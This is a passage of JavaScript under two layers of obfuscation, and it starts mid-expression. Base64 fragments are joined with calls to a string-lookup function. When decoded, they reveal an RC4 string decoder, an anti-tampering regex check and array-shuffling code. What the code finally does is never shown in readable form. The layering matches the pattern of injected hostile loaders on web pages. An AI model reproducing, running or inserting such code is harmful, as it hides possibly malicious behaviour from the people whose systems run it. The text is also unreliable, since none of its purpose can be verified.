c0N'+_0x5130083v(0x12a)+'RNeGUnLCdXN2RjVEtSZEhJUycsJ3ZZV1J'+'XNWhkSlcnLCdnOG9HVzVwZEt2TycsJ1dP'+'ZGNNbW9KVzY0VCcsJ1dQMDRyV3RjS1cnL'+'Cd3U2syV1FtVGdxJywnZGNoY1FTa1BXUk'+'MnLCdXT1pjTkd4ZFFta2wnLCdXNXJUdEN'+'vRkZhJywnV1BtTlc3bGRUQ29LJywnVzRK'+'Y1AxQmRUSWknLCdXNy9jR00vZE5KSycsJ'+'1dRaGRIOG9rV09aZEpHJywnV096Tm5Tb3'+'NlYScsJ2U4a0dXUHVvQWEnLCdXNkJjS3V'+_0x5130083v(0x1f8)+'TGF2V3NhJywnVzdKZFZZeGRQR0snLCdXN'+_0x5130083v(0x182)+'9xJywnVzRLeldQM2NIWHEnLCdqbWsrV09'+'tdnJXJywnQ3VoY0hkbTUnLCd4OG9OdmRl'+'eicsJ1dQME1XNE5kUUNvNScsJ1c3TmNKO'+_0x5130083v(0x19a)+_0x5130083v(0x15e)+'XNHhkUGNGZE1HTycsJ1dSSGpvbW9WbGEn'+'LCdlU29wVzVGZE14aScsJ1c2VmNUbWtiV'+'1BsY01xJywnVzZtalc3eU5BRycsJ0FDa0'+'lCU29ZbFcn')+('LCdXN3RjUDEwbVdQdScsJ1dQZnBtQ29Ra'+'0cnLCd3Yzg0aG1vaCcsJ1dPYW9XUTFrZU'+_0x5130083v(0x1a1)+'nLCdXNkJkUW1rcFdRcUgnLCd0Q2tZV1F1'+'VmphJywnV1AvY1RIZGRUQ2s3JywnRFNrK'+'0QzTGMnLCdXUUZkVDhrZ1dQaGNIVycsJ1'+'dST2dXNjdkVkNvVicsJ1c0TmNQMkdlV09'+'5JywnV1F4ZEhDa3BXUkZjSWEnLCdXNk5k'+_0x5130083v(0x1e3)+'ScsJ0Ftb1VtMEpkUHEnLCdXNXRjUzhrd1'+'dRN2NKVycsJ1dPeGRIQ2tnV08vY1BHJyw'+_0x5130083v(0xec)+_0x5130083v(0x1d3)+'ScsJ1dSUzdyQ29yZ3EnLCdXNEdMV1JSZF'+'VMSycsJ1c2M2NKQ29nVzVaZFZHJywnV1B'+_0x5130083v(0x7f)+'LCdrU2s2bnRDMScsJ1c1bTZXNXFkcXEnL'+'CdmbW9nVzZ0ZFV3ZScsJ1dRbjZjQ29JbG'+_0x5130083v(0x12c)+'0V1BoY0lxJywnZ3JLM2c4b2EnLCdXUThU'+'Q1NrdHFHJywnV1AzZE5Da0tXUmxjR2EnL'+'Cdwc0pjUThrZldQYScsJ1c3TmRKcUZkUl'+'hPJywnV1BPVENDb1NqcScsJ2Ztb21XNU5'+_0x5130083v(0x150)+_0x5130083v(0x9e)+'2tzVzZtJywnVzVGY1ZoM2RMdHEnLCd0OG'+'tXdkNvNWJhJywnY1NrTGlHQ2MnLCdvdG1'+'rZzhvWScsJ1c1bGRIeGJ5RWEnLCd3bWtr'+'QVlWY1FxJywneWdOY1VyR1knLCdCU29Ze'+'Ec4dicsJ3BjeGRQU2tkVzdTJywnRFhib3'+'pTa1YnLCdX')+('NXBkVWh6U3ZXJywneklOZFZDb0NXNk8nL'+'CdvU2t3dkNrSlc2eScsJ3ZtbzJjTVpkR3'+'EnLCdXUnBkSzhrb1c3ZGRNcScsJ3ZTb1p'+'hZXhkUUcnLCdXN0txV1FCZE0wUycsJ1dR'+'cGRWbWtoV1E3Y1NHJywnV1EzY1NaQmRMU'+_0x5130083v(0x180)+'FJUycsJ0VJQ0VXNi9kU2EnLCdFQ2tVV1J'+'hNG9XJywnenRtdFdSV0knLCdXNFJkUktm'+'K0NXJywnVzdIYmRta0dqcScsJ1c3MXNiQ'+'2tiaGEnLCdXUHZUaFNrbUNHJywncTJyNl'+'c1VDknLCdXN1dGV1E3ZEhLdScsJ1dSTFp'+'qU2toeHEnXTtmdW5jdGlvbiBfMHg0MDMz'+'NjY4ZShhLGIpe2E9YS0weDExMjt2YXIgY'+'z1fMHg0MDMzNjY4ZFthXTtpZihfMHg0MD'+'MzNjY4ZVsnbGN3V0Z4J109PT11bmRlZml'+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+'HV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUl'+_0x5130083v(0x1c8)+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQpP2srPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mips'+'JjB4NikpOjB4MCl7bj1qWydpbmRleE9mJ'+'10obik7fXJldHVybiBrO307dmFyIGg9Zn'+'VuY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB'+'4MCxwLHE9Jycscj0nJztsPWQobCk7Zm9y'+'KHZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO'+_0x5130083v(0x1f1)+_0x5130083v(0x18d))+('ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtvPShvK25bdF0rbVsnY2hhckNvZG'+'VBdCddKHQlbVsnbGVuZ3RoJ10pKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+'TB4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD'+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+'W29dPXAscSs9U3RyaW5nWydmcm9tQ2hhc'+_0x5130083v(0x10e)+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+_0x5130083v(0x208)+'U294SW4nXT1oLF8weDQwMzM2NjhlWydFY'+'1J6V24nXT17fSxfMHg0MDMzNjY4ZVsnbG'+'N3V0Z4J109ISFbXTt9dmFyIGU9XzB4NDA'+'zMzY2OGRbMHgwXSxmPWErZSxnPV8weDQw'+'MzM2NjhlWydFY1J6V24nXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg0MDMzNj'+_0x5130083v(0x114)+'pe3ZhciBpPWZ1bmN0aW9uKGope3RoaXNb'+'J0RUSmxwZyddPWosdGhpc1snd1RxYU5nJ'+'109WzB4MSwweDAsMHgwXSx0aGlzWydqdn'+'l3WVYnXT1mdW5jdGlvbigpe3JldHVybid'+'uZXdTdGF0ZSc7fSx0aGlzWyd0VEtwQ3kn'+'XT0nXHg1Y3crXHgyMCpceDVjKFx4NWMpX'+'HgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ1'+'F1TUNwRidd')+('PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsnalZUZm9IJ109ZnVuY3Rpb24oKXt'+'2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ3RU'+'S3BDeSddK3RoaXNbJ1F1TUNwRiddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWydqdnl3WVYnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3d'+_0x5130083v(0xd8)+'TmcnXVsweDBdO3JldHVybiB0aGlzWyd5a'+_0x5130083v(0xda)+'ddWyd5alRNVUgnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2RNRFJQQyddKHRoa'+_0x5130083v(0x1a5)+'lwZSddWydkTURSUEMnXT1mdW5jdGlvbih'+'qKXtmb3IodmFyIGs9MHgwLGw9dGhpc1sn'+'d1RxYU5nJ11bJ2xlbmd0aCddO2s8bDtrK'+'yspe3RoaXNbJ3dUcWFOZyddWydwdXNoJ1'+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+_0x5130083v(0x17d)+'XVsnbGVuZ3RoJ107fXJldHVybiBqKHRoa'+'XNbJ3dUcWFOZyddWzB4MF0pO30sbmV3IG'+_0x5130083v(0x1cc)+_0x5130083v(0x168)+'IVtdO31jPV8weDQwMzM2NjhlWydJU294S'+_0x5130083v(0x11c)+'J6V24nXVtmXT1jO31lbHNlIGM9ZztyZXR'+'1cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFy'+'IEk9XzB4NDAzMzY2OGU7d2hpbGUoISFbX'+'Sl7dHJ5e3ZhciBjPS1wYXJzZUludChJKD'+'B4MzQ0LCds')+('OWlVJykpK3BhcnNlSW50KEkoMHg0ZGUsJ'+'zZsbF0nKSkrcGFyc2VJbnQoSSgweDVkMi'+'wnSWxUIycpKSpwYXJzZUludChJKDB4MTd'+'kLCcwTEYoJykpK3BhcnNlSW50KEkoMHgz'+'M2QsJ1BjWnonKSkqLXBhcnNlSW50KEkoM'+'Hg1NTQsJ0lsVCMnKSkrcGFyc2VJbnQoSS'+'gweDExZSwnRHBWZycpKStwYXJzZUludCh'+'JKDB4NDc5LCdEcFZnJykpKy1wYXJzZUlu'+_0x5130083v(0x236)+'T1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2F'+'bJ3B1c2gnXShhWydzaGlmdCddKCkpO319'+'fShfMHg0MDMzNjY4ZCwweGFmYzdiKSwhZ'+_0x5130083v(0x12b)+'Y4ZSxkPXt9O2RbSigweDRmOCwncSMqRyc'+'pXT1mdW5jdGlvbihwLHMsdCl7cmV0dXJu'+'IHAocyx0KTt9LGRbSigweDU4ZSwnJiNRW'+'icpXT1mdW5jdGlvbihwKXtyZXR1cm4gcC'+'gpO30sZFtKKDB4NTFjLCdwc2N3JyldPWZ'+'1bmN0aW9uKHAscyl7cmV0dXJuIHA8czt9'+'LGRbSigweDE0NSwnZF0xYScpXT1mdW5jd'+_0x5130083v(0x225)+'RbSigweDQ1MiwnSFQmNycpXT1KKDB4NWE'+'wLCddOVd3JykrSigweDU2YiwnM3ozSycp'+'K0ooMHgyYTEsJ25wMygnKStKKDB4NWU4L'+_0x5130083v(0x121)+'RbSigweDIyNywnI2JbJicpXT1KKDB4MjQ'+'4LCdxIypHJykrSigweDYwMCwnNFtbbScp'+'LGRbSigweDFlNywnWXhPVCcpXT1mdW5jd'+'GlvbihwLHMpe3JldHVybiBwPT09czt9LG'+'RbSigweDE1')+(_0x5130083v(0x210)+'ykrJ3QnLGRbSigweDFkZiwnRHBWZycpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+'9czt9LGRbSigweDUxYiwnQGRuNicpXT1K'+'KDB4MWEzLCczejNLJykrSigweDI5ZiwnS'+'FQmNycpLGRbSigweDI3Ziwncm5BRicpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+_0x5130083v(0x1ba)+'dW5jdGlvbihwLHMpe3JldHVybiBwPj1zO'+'30sZFtKKDB4NTIzLCdZbXUjJyldPWZ1bm'+_0x5130083v(0x20a)+'kW0ooMHgxZGQsJ2wyRTknKV09ZnVuY3Rp'+_0x5130083v(0x1de)+_0x5130083v(0xf6)+_0x5130083v(0xed)+_0x5130083v(0xf9)+'JykrSigweDNlYSwncV1hZycpK0ooMHgzY'+'WMsJ3FdYWcnKStKKDB4NTcxLCdGVCpsJy'+'krSigweDIxMywnJllLJCcpK0ooMHgzZjE'+_0x5130083v(0x21c)+_0x5130083v(0xb4)+'yYjUVonKStKKDB4MzQ4LCdzc1RoJykrSi'+_0x5130083v(0x1d2)+_0x5130083v(0x13f)+_0x5130083v(0xf1)+_0x5130083v(0x20c)+'gweDU2ZSwnQGRuNicpK0ooMHg0ZWEsJ2V'+_0x5130083v(0x183)+'eDIyMiwnbnAzKCcpK0ooMHgxZGIsJ3JuQ'+'UYnKStKKDB4MWZlLCdxIypHJykrSigweD'+'UwMiwndUU4')+(_0x5130083v(0x197)+'WE5LCdyNU5tJykrSigweDJiZSwnbDlpVS'+'cpK0ooMHg1ZDUsJ1lmXjEnKSxkW0ooMHg'+_0x5130083v(0x192)+'KXtyZXR1cm4gcChzKTt9LGRbSigweDJlN'+_0x5130083v(0x91)+_0x5130083v(0x206)+'sJzRbW20nKStKKDB4MWJhLCdJOEUzJykr'+_0x5130083v(0x158)+'1l4T1QnKStKKDB4M2MwLCdsMkU5JykrSi'+'gweDU0NSwnNXBtQycpK0ooMHg1N2MsJ0d'+'LakcnKStKKDB4MzI4LCc2OGJLJykrSigw'+_0x5130083v(0x131)+'UMnKStKKDB4NTFhLCdHS2pHJykrSigweD'+'FmMSwnQElxZycpK0ooMHgzN2MsJ3EjKkc'+_0x5130083v(0x9c)+'MywnMDNTcScpK0ooMHgyZWYsJ1hPeEQnK'+'StKKDB4MmIzLCc3WmVDJykrSigweDJhMC'+_0x5130083v(0x139)+'KKDB4MzVhLCdybkFGJykrSigweDMwMCwn'+_0x5130083v(0x221)+'DB4NTRkLCdZbXUjJykrSigweDRiNSwnUX'+'QjcicpK0ooMHgxYjUsJ2w5aVUnKStKKDB'+'4NDY1LCcwTEYoJykrSigweDVhZiwncV1h'+'ZycpK0ooMHgzZmQsJ1F0I3InKStKKDB4M'+'Tc4LCdybkFGJykrSigweDExNSwnNFtbbS'+'cpK0ooMHgxNDksJ0ZUKmwnKStKKDB4NDE'+'4LCdJbFQjJykrSigweDQ5MSwnSThFMycp'+'K0ooMHgyNjgsJ0k4RTMnKStKKDB4MWQ1L'+_0x5130083v(0xe3)+'ooMHg1ZWYs')+('JzY4YksnKStKKDB4NDMwLCc1cG1DJykrS'+'igweDVhNCwnN0dqQCcpK0ooMHgxODEsJ1'+'lmXjEnKStKKDB4MzEwLCdQY1p6JykrSig'+_0x5130083v(0x23a)+'RTMnKStKKDB4MjFmLCdzc1RoJykrSigwe'+'DIzMSwnc3NUaCcpK0ooMHgxMzYsJyZZSy'+'QnKStKKDB4NWJkLCdYT3hEJykrSigweDU'+'0YywnNFtbbScpK0ooMHgxNzIsJ1hPeEQn'+'KStKKDB4Mzk5LCdxXWFnJykrSigweDRiY'+'SwnSFQmNycpK0ooMHgxYjgsJ3EjKkcnKS'+'tKKDB4MmRkLCdlZkY1JykrSigweDQ0Niw'+'nXTlXdycpK0ooMHgyMGYsJyZbbnonKStK'+'KDB4NDkyLCcmI1FaJykrSigweDI0MSwnS'+'WxUIycpK0ooMHgyZGIsJ3VFOFonKStKKD'+'B4NTQxLCdwc2N3JykrSigweDQ1MCwnSWx'+_0x5130083v(0x7d)+_0x5130083v(0x201)+'icpK0ooMHgyNTYsJzY4YksnKStKKDB4ND'+_0x5130083v(0x1b4)+'pK0ooMHgyNTcsJ0ZUKmwnKStKKDB4NDYx'+'LCdYT3hEJykrSigweDViYiwnZFIlUicpK'+_0x5130083v(0x93)+_0x5130083v(0x20b)+_0x5130083v(0xf2)+'aCleJykrSigweDQyZSwnMDNTcScpK0ooM'+'HgxZGEsJyRCXnYnKStKKDB4Mzg4LCdZbX'+'UjJykrSigweDI0YywnWW11IycpK0ooMHg'+'1OTgsJ0ElSlonKStKKDB4NDI0LCdlZkY1'+'JykrSigweDQzNywndCNOdicpK0ooMHgxZ'+'TksJ25wMygnKStKKDB4NGQwLCdyaCleJy'+_0x5130083v(0x23c))+('MSwncSMqRycpK0ooMHgxOWUsJ1ltdSMnK'+'StKKDB4MWRjLCdASXFnJykrSigweDFjZi'+'wnNFtbbScpK0ooMHg0YWIsJ0hUJjcnKSt'+'KKDB4NDI4LCdybkFGJykrSigweDQ0Ziwn'+'UGNaeicpK0ooMHg1OTQsJ3dnVVonKStKK'+'DB4NWY0LCdzc1RoJykrSigweDFiYiwnXT'+'lXdycpK0ooMHg1YjYsJzY4YksnKStKKDB'+'4MmQ5LCd3Z1VaJykrSigweDFlMCwnMDNT'+_0x5130083v(0x1ea)+_0x5130083v(0x233)+'cpK0ooMHg0NDcsJ2hLYmQnKStKKDB4M2Y'+'0LCdYT3hEJykrSigweDNjMSwnUGNaeicp'+'K0ooMHgzYjYsJ1lmXjEnKStKKDB4NDIwL'+'CcmW256JykrSigweDRhNiwnbnAzKCcpK0'+'ooMHgzMDUsJyRCXnYnKStKKDB4MWQzLCc'+'mI1FaJykrSigweDJhMywnNjhiSycpK0oo'+'MHg1ZmQsJ3JuQUYnKStKKDB4MWY2LCdGV'+'CpsJykrSigweDFmMiwnWW11IycpK0ooMH'+'g1YmEsJyZbbnonKStKKDB4Mjk1LCd1RTh'+_0x5130083v(0x146)+'NjAsJ0VXMTYnKStKKDB4MmY0LCczejNLJ'+'ykrSigweDRkMywnJltueicpK0ooMHg0Zm'+'QsJzBwelsnKStKKDB4NGI2LCd3Z1VaJyk'+_0x5130083v(0x1fd)+'J2RdMWEnKStKKDB4MTcxLCc2OGJLJykrS'+_0x5130083v(0x177)+'k4RTMnKStKKDB4NTNiLCdFVzE2JykrSig'+'weDFlNiwncSMqRycpK0ooMHg2MDMsJ3Nz'+'VGgnKStKKDB4M2EwLCdJOEUzJykrSigwe'+_0x5130083v(0x17e)+'YnKStKKDB4')+('NjAxLCdBJUpaJykrSigweDNlOCwnWXhPV'+_0x5130083v(0x15d)+'hkLCc1cG1DJykrSigweDYwOCwnNjhiSyc'+_0x5130083v(0x86)+_0x5130083v(0x231)+_0x5130083v(0xab)+'dkUiVSJykrSigweDRjNCwnJiNRWicpK0o'+_0x5130083v(0x239)+'SXFnJykrSigweDFiMSwndCNOdicpK0ooM'+_0x5130083v(0xc6)+'psJykrSigweDYxNywnJltueicpK0ooMHg'+'xYjAsJzdaZUMnKStKKDB4NTJmLCcmW256'+'JykrSigweDU0NCwnNmxsXScpK0ooMHg0Y'+'jAsJ2w5aVUnKStKKDB4NDNlLCd3Z1VaJy'+_0x5130083v(0x1b7)+'sJ0ZUKmwnKStKKDB4MmQxLCcjYlsmJykr'+'SigweDFhZSwnN1plQycpK0ooMHg0ZDksJ'+'3VFOFonKStKKDB4NGRjLCcwTEYoJykrSi'+'gweDQ5YiwnUGNaeicpK0ooMHg1OWEsJ3F'+_0x5130083v(0x15f)+_0x5130083v(0x109)+'0snKStKKDB4MjU1LCdQY1p6JykrSigweD'+'RlYiwncm5BRicpK0ooMHg0MzMsJ3QjTnY'+'nKStKKDB4NWIxLCdlZkY1JykrSigweDQw'+'ZiwncjVObScpK0ooMHg0Y2IsJ105V3cnK'+_0x5130083v(0xde)+'wnM3ozSycpK0ooMHgyMTksJ3JuQUYnKSt'+'KKDB4MzYyLCdGVCpsJykrSigweDM0Nywn'+'dUU4WicpK0ooMHgyOWEsJzN6M0snKStKK'+_0x5130083v(0x1da)+'IlUicpK0oo')+('MHg2MTQsJyYjUVonKStKKDB4M2RkLCdGV'+'CpsJykrSigweDI4YSwncSMqRycpK0ooMH'+'gxOWYsJ3dnVVonKStKKDB4MTY2LCc3WmV'+_0x5130083v(0x142)+'OGUsJzZsbF0nKStKKDB4NDU0LCdGVCpsJ'+'ykrSigweDE3YiwnN0dqQCcpK0ooMHg0Zj'+'IsJ3BzY3cnKStKKDB4NjFhLCc3R2pAJyk'+'rSigweDFhMiwnaEtiZCcpK0ooMHg0YjEs'+'J3EjKkcnKStKKDB4Mzc1LCdZbXUjJykrS'+'igweDNlNSwnNjhiSycpK0ooMHg0ZDQsJ3'+'JuQUYnKStKKDB4NTgxLCcwTEYoJykrSig'+'weDVjYywncHNjdycpK0ooMHg1NWYsJzBw'+'elsnKStKKDB4NTg0LCcwTEYoJykrSigwe'+'DUzNSwncjVObScpKyhKKDB4NTlmLCdGVC'+_0x5130083v(0x1bd)+'zYTQsJyNiWyYnKStKKDB4NWI3LCddOVd3'+'JykrSigweDQxMSwndCNOdicpK0ooMHgxZ'+'GUsJ0lsVCMnKStKKDB4NjA5LCdJOEUzJy'+'krSigweDI0NywnZFIlUicpK0ooMHgxNjE'+'sJzVwbUMnKStKKDB4MjJkLCducDMoJykr'+'SigweDQ3YSwnMExGKCcpK0ooMHgxYjcsJ'+'2RSJVInKStKKDB4NDAzLCdEcFZnJykrSi'+'gweDQ0NCwnJiNRWicpK0ooMHg0NjYsJ0k'+'4RTMnKStKKDB4MTIxLCczejNLJykrSigw'+_0x5130083v(0x1eb)+'mcnKStKKDB4M2I5LCd0I052JykrSigweD'+'RmNiwnWW11IycpK0ooMHgyYzEsJ1ltdSM'+_0x5130083v(0x1a4)+'NywnZF0xYScpK0ooMHgxM2IsJ2hLYmQnK'+'StKKDB4NGNlLCdHS2pHJykrSigweDNkZS'+_0x5130083v(0xf8))+('K0ooMHgxODAsJyRCXnYnKStKKDB4M2Y2L'+'CdZbXUjJykrSigweDExYSwnbDJFOScpK0'+'ooMHgyNDksJzN6M0snKStKKDB4NTdlLCd'+_0x5130083v(0x1e4)+'MHg1MTgsJzY4YksnKStKKDB4NWQ4LCdoS'+'2JkJykrSigweDUyYiwnWW11IycpK0ooMH'+_0x5130083v(0x13c)+'EJykrSigweDE1NCwnSWxUIycpK0ooMHgy'+'NDAsJ2RSJVInKStKKDB4MmQ2LCdyaCleJ'+'ykrSigweDVhNSwnXTlXdycpK0ooMHgxYj'+_0x5130083v(0x1bb)+'rSigweDEyMiwnM3ozSycpK0ooMHg1MTUs'+'JzdHakAnKStKKDB4MzdmLCdQY1p6JykrS'+_0x5130083v(0xe5)+'05V3cnKStKKDB4NWMzLCcwcHpbJykrSig'+'weDM5OCwncjVObScpK0ooMHgyNzYsJ0ls'+'VCMnKStKKDB4MzBiLCdxXWFnJykrSigwe'+'DVlMiwnWWZeMScpK0ooMHgxOGYsJzAzU3'+'EnKStKKDB4MzRkLCc2OGJLJykrSigweDM'+'4YywnRHBWZycpK0ooMHgzMWQsJyZbbnon'+'KStKKDB4MmJkLCcmWUskJykrSigweDIwN'+'iwnWXhPVCcpK0ooMHgzMTMsJ0lsVCMnKS'+'tKKDB4NTY5LCdoS2JkJykrSigweDU0Miw'+'nbnAzKCcpK0ooMHg0ODksJzBwelsnKStK'+_0x5130083v(0xef)+'HNjdycpK0ooMHg1NjAsJ1l4T1QnKStKKD'+'B4Mjk3LCcmW256JykrSigweDIxMCwndUU'+'4WicpK0ooMHgyYWQsJ1EoJDYnKStKKDB4'+'NGU1LCd3Z1VaJykrSigweDIzYywnJiNRW'+_0x5130083v(0x235)+_0x5130083v(0x22a))+('JykrSigweDQ4MywnXTlXdycpK0ooMHg1Z'+'GEsJ3dnVVonKStKKDB4MjNmLCc3R2pAJy'+'krSigweDNmOCwnMExGKCcpK0ooMHgzYTM'+'sJ0BJcWcnKStKKDB4MzJmLCdIVCY3Jykr'+'SigweDFhZCwnMExGKCcpK0ooMHg0YmUsJ'+'2RSJVInKStKKDB4MzFiLCdsMkU5JykrSi'+_0x5130083v(0x117)+_0x5130083v(0x12e)+_0x5130083v(0xc8)+'kcnKStKKDB4NWE3LCdEcFZnJykrSigweD'+'IxZSwnWWZeMScpK0ooMHgzMmMsJ1l4T1Q'+_0x5130083v(0x1a3)+'YSwnRVcxNicpK0ooMHgyNzQsJ0ZUKmwnK'+'StKKDB4MjkxLCdZZl4xJykrSigweDFjZS'+'wnQElxZycpK0ooMHg1NzgsJ3BzY3cnKSt'+'KKDB4NDEwLCdAZG42JykrSigweDJmZSwn'+'dCNOdicpK0ooMHgzOTQsJ2w5aVUnKStKK'+_0x5130083v(0x1b6)+'ozSycpK0ooMHg1ZjEsJ1BjWnonKStKKDB'+'4MTU4LCdBJUpaJykrSigweDI4ZSwnc3NU'+'aCcpK0ooMHgzYmEsJ0BkbjYnKStKKDB4M'+'zIxLCdYT3hEJykrSigweDU3NCwnJiNRWi'+'cpK0ooMHgyNmYsJ0lsVCMnKStKKDB4Mzg'+_0x5130083v(0x14d)+'K0ooMHgyMWEsJ3I1Tm0nKStKKDB4MjU0L'+'CcmW256JykrSigweDRiYiwnaEtiZCcpK0'+'ooMHg0ZGYsJ2RSJVInKStKKDB4MTVkLCd'+_0x5130083v(0x145)+_0x5130083v(0x85)+'TFhJykrSigweDE1MywnXTlXdycpK0ooMH'+'g0OGMsJ3VF')+('OFonKStKKDB4MThiLCdzc1RoJykrSigwe'+'DRjYywnZF0xYScpK0ooMHg1Y2IsJyYjUV'+_0x5130083v(0xbb)+'4MCwncmgpXicpK0ooMHg0ZDcsJ3JuQUYn'+'KStKKDB4MzU0LCdkUiVSJykrSigweDU2N'+_0x5130083v(0xbc)+'tKKDB4MWI2LCdkUiVSJykrSigweDQ0Yiw'+'nJEJedicpK0ooMHg1NmEsJ3QjTnYnKStK'+'KDB4MTYzLCdZeE9UJykrSigweDM3Nywna'+'EtiZCcpK0ooMHgzNGUsJ3NzVGgnKStKKD'+'B4MjNkLCdwc2N3JykrSigweDM2MywnSTh'+'FMycpK0ooMHgzYjcsJ3JuQUYnKStKKDB4'+_0x5130083v(0xaf)+_0x5130083v(0xbf)+_0x5130083v(0x1f3)+'pK0ooMHgyMDEsJ3BzY3cnKStKKDB4NjEy'+'LCdASXFnJykrSigweDUzYywnZF0xYScpK'+'0ooMHg1NmQsJ2wyRTknKStKKDB4MzJhLC'+'c2OGJLJykrSigweDIwMiwnRHBWZycpK0o'+'oMHg0YTQsJ0ElSlonKStKKDB4Mzk3LCdG'+'VCpsJykrSigweDQ4YiwnN1plQycpK0ooM'+_0x5130083v(0x137)+_0x5130083v(0x12f)+'0NzAsJ3NzVGgnKStKKDB4NjBkLCdJbFQj'+_0x5130083v(0x1c6)+'mQsJyZbbnonKStKKDB4NDQ5LCdybkFGJy'+'krSigweDU5NSwnaEtiZCcpK0ooMHg1MWY'+'sJzdHakAnKStKKDB4NTI0LCc1cG1DJykr'+'SigweDQ1ZSwnZFIlUicpK0ooMHgxNjIsJ'+_0x5130083v(0x1b2)+'gweDNkYiwn')+(_0x5130083v(0x173)+'DB4NGFkLCdBJUpaJykrSigweDJiOSwnJl'+'tueicpK0ooMHgzM2EsJ1hPeEQnKStKKDB'+'4NjA3LCddOVd3JykrSigweDFkNywnNmxs'+'XScpK0ooMHg1OGMsJ0ElSlonKStKKDB4M'+_0x5130083v(0xdd)+'cpK0ooMHgyMzUsJ0lsVCMnKStKKDB4NWY'+'zLCd0I052JykrSigweDQxZiwnI2JbJicp'+'K0ooMHgzYjAsJ3VFOFonKStKKDB4NWVkL'+'CdZbXUjJykrSigweDU0ZiwnSFQmNycpK0'+'ooMHgyMmIsJyZbbnonKStKKDB4MzA0LCd'+_0x5130083v(0x22c)+_0x5130083v(0x218)+_0x5130083v(0x1c7)+'gyNzMsJ0RwVmcnKStKKDB4NDZiLCdyNU5'+'tJykrSigweDE5MCwnNjhiSycpK0ooMHgy'+'YzYsJ2RSJVInKStKKDB4MWMzLCcmWUskJ'+'ykrSigweDE0NiwnMHB6WycpK0ooMHgzNG'+_0x5130083v(0x10a)+'rSigweDE2OSwnQGRuNicpK0ooMHgxMjAs'+_0x5130083v(0x1e1)+_0x5130083v(0x21b)+'wndCNOdicpK0ooMHg0OWYsJ0BkbjYnKSt'+'KKDB4MmY1LCducDMoJykrSigweDFmMCwn'+'JltueicpK0ooMHg0NjksJzN6M0snKStKK'+'DB4MzM5LCdAZG42JykrSigweDNhZiwnWW'+'ZeMScpK0ooMHgyNmMsJyYjUVonKStKKDB'+_0x5130083v(0x228)+'NycpK0ooMHgzOWQsJ0ZUKmwnKStKKDB4M'+'WM3LCcwTEYoJykrSigweDJkYSwncm5BRi'+'cpK0ooMHgy')+(_0x5130083v(0x238)+'ykrSigweDU3ZCwnXTlXdycpK0ooMHg1OT'+_0x5130083v(0x22d)+'rSigweDM1YywnQSVKWicpK0ooMHg1YTYs'+'J0k4RTMnKStKKDB4NGY3LCcmI1FaJykrS'+_0x5130083v(0x189)+_0x5130083v(0x176)+'weDI4NiwnNmxsXScpK0ooMHg0ODgsJyZZ'+'SyQnKStKKDB4MzBkLCdwc2N3JykrSigwe'+'DM4NSwnWXhPVCcpK0ooMHg1MTQsJ3I1Tm'+'0nKStKKDB4Mjc1LCc3WmVDJykrSigweDN'+'mYywnJEJedicpK0ooMHg1ZTEsJ1lmXjEn'+'KStKKDB4NDk2LCd1RThaJykrSigweDEyN'+_0x5130083v(0x1d4)+'tKKDB4MmUzLCdZbXUjJykrSigweDUwYSw'+_0x5130083v(0x1c5)+'KDB4Mzk1LCd1RThaJykrSigweDNmMCwnI'+'2JbJicpK0ooMHg0NmYsJ3FdYWcnKStKKD'+'B4NTNhLCdxIypHJykrSigweDEyMywnbDJ'+_0x5130083v(0x1be)+'MWJlLCdyNU5tJykrSigweDFlYywnUGNae'+'icpK0ooMHg0MTksJzBMRignKStKKDB4Mm'+'UxLCdFVzE2JykrSigweDQ0YywnSFQmNyc'+_0x5130083v(0x227)+'LCc2bGxdJykrSigweDRjOSwnJllLJCcpK'+'0ooMHg0MzgsJ2w5aVUnKStKKDB4NjE4LC'+'dQY1p6JykrSigweDJmMiwnUXQjcicpK0o'+'oMHgyMmUsJ0BkbjYnKStKKDB4MjYzLCdI'+_0x5130083v(0x132)+'HgyNzAsJ3I1Tm0nKStKKDB4NWM5LCcwcH'+'pbJykrSigw')+('eDE2OCwnI2JbJicpK0ooMHg0NmMsJ3JoK'+'V4nKStKKDB4MmE5LCc3R2pAJykrSigweD'+'Q0OCwnXTlXdycpK0ooMHgyN2IsJ3I1Tm0'+'nKStKKDB4MjE3LCdQY1p6JykrSigweDUy'+'ZCwnbDJFOScpK0ooMHgzODIsJ2RdMWEnK'+'StKKDB4MjgwLCdZeE9UJykrSigweDFiZC'+'wnZWZGNScpK0oo